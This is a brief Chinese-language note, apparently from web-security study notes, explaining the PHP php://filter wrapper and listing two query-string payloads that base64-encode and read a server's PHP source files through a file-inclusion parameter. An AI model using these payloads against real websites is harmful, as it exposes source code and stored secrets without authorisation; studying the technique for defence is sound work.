 php://filter（本地磁盘文件进行读取）
元封装器，设计用于”数据流打开”时的”筛选过滤”应用，对本地磁盘文件进行读写
使用方法：
?filename=php://filter/convert.base64-encode/resource=xxx.php
?filename=php://filter/read=convert.base64-encode/resource=xxx.php